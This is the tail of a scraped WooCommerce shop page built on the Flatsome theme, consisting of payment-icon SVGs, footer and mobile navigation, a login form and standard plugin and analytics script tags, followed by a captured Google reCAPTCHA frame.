<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#7d0412080f3d18101c1411" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="83f6328086" /><input type="hidden" name="_wp_http_referer" value="/2022/10/14/online-casino-canada-paysafe/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-25 23:12:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LhpIzhCj61h93lelpd_6sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353955800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>